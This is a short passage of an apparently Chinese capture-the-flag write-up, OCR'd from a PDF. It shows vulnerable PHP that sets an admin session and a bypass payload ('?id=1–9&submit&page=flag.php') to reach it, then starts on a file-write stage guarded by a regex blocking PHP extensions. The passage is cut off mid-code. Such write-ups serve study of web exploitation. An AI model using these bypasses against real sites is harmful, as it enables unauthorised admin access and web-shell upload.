include 'config.php';
$id = mysql_real_escape_string($_GET[id]);
$sql="select * from cetc007.user where id='$id'";
$result = mysql_query($sql);
$result = mysql_fetch_object($result);
} else {
$result = False;
die();
}
if(!$result)die("<br >something wae wrong ! <br>");
if($result){
echo "id: ".$result->id."</br>";
echo "name:".$result->user."</br>";
$_SESSION['admin'] = True;
}
?>
我们只需要绕过isset($_GET[id]) && floatval($_GET[id]) !== '1' && substr($_GET[id], -1) === '9'
拿到 $_SESSION[‘admin’] = True;
构造payload：?id=1–9&submit&page=flag.php
成功
接下来看下一关
<?php
if ($_SESSION['admin']) {
$con = $_POST['con'];
$file = $_POST['file'];
$filename = "backup/".$file; //假目录
if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){